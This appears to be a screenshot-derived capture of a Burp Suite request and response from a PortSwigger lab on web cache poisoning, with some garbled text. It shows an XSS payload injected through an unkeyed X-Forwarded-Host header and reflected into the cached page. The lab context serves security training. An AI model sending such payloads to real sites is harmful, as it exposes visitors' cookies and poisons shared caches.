 Send Cancel < > Target: https://0aac000d032848eac0a590ea0070009e.web-security-academy.... HTTP/1
Request
Pretty Raw Hex \n
1 GET /?buster=buster1 HTTP/1.1
2 Host:
0aac000d032848eac0a590ea0070009e.web-security-academy.net
3 X-Forwarded-Host: "></script><img src=errorpls
onerror=alert(document.cookie)>
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?Then,
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=yV8ATXqIoZNymQcDhTfRgXPbI0JZhCHB;
Secure; HttpOnly; SameSite=None
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10708
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//">
</script>
<img src=errorpls onerror=alert(document.cookie)>
/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning with an unkeyed header
</h2>